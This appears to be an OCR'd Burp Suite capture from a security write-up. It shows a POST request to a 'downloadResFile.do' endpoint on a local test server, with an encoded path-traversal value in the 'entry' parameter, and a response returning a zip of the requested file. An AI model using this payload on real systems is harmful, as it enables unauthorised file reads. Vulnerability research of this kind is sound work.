 Send Cancel < > Target: http://127.0.0.1:7089 HTTP/1
Request
Pretty Raw Hex \n
1 POST /resources/downloadResFile.do?entry=
*template**!4****!11****!4****!11****!4****!11****!4****!11****!4****!11****!4****!11** HTTP/1.1
2 Host: 127.0.0.1:7089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://127.0.0.1:7089
10 Connection: close
11 Referer: http://127.0.0.1:7089//core/templet/ManageTemplate.jsp?parentFolder=*template
12 Cookie: Hm_lvt_a43c39da34531f4da694d4499c5614d4=1638322795; USER_ID_ANONYMOUS=
7251d36113064fc3bade300f25db42ae; DETECTED_VERSION=2.13.0; MAIN_NAV_ACTIVE_TAB_INDEX=1;
ANALYSIS_PROJECT_ID=; PAGINATION_PAGE_SIZE=10; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1650511435,1650511452; JSESSIONID=8E32F07996D59C38ABB03B3B45FCFEFF; webfx-tree-cookie-persistence
=10644+10645+10648+10657+-9999
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 downFileInfo=power7089.txt&_sys_jtop_token_key_=11*4294005754028d0818489af9955401848a11c48c007f
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename=demo_2022-11-18_1668763890418.zip
3 Content-Type: application/octet-stream
4 Content-Length: 227
5 Date: Fri, 18 Nov 2022 09:31:30 GMT
6 Connection: close
7
8 PK□rU+demo_2022-11-18_1668763890418/power7089.txt□H□□□WH,□P)J,K-*N□QTTTP
PK□8□□PK□rU□8□□+demo_2022-11-18_1668763890418/power7089.txtPKYt